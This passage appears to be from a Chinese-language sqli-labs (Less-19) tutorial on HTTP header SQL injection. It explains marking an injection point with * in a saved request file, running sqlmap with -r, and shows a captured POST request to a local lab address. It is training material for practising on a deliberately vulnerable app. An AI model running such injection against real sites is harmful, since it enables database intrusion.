 （3）sqlmap 进行http头注入
2、解决方案
指定注入位置进行注入,在保存的文件中，对于参数的修改为*，保
存在txt文档中
然后Sqlmap -r /root/sqli_Less-19.txt 。
POST /Less-19/ HTTP/1.1
Host: 192.168.137.218:8088
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:88.0) Gecko/20100101 Firefox/88.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 38
Origin: http://192.168.137.218:8088